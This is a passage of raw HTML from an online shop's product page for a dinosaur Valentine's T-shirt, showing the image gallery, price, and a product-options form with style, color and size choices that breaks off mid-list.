		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg"><img width="510" height="634" src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg" class="wp-post-image skip-lazy" alt="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" title="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg" data-large_image_width="1029" data-large_image_height="1280" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg" class="skip-lazy" alt="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" title="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="40500" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:40500,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
